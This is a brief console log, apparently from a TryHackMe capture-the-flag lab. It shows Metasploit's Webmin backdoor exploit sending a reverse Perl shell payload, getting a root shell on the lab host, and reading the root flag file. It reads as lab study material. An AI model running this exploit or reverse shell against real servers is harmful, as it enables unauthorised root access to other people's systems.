 msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.77:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (192.168.1.77:4444 -> 192.168.1.78:49000)
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
THM{UPDATE_YOUR_INSTALL}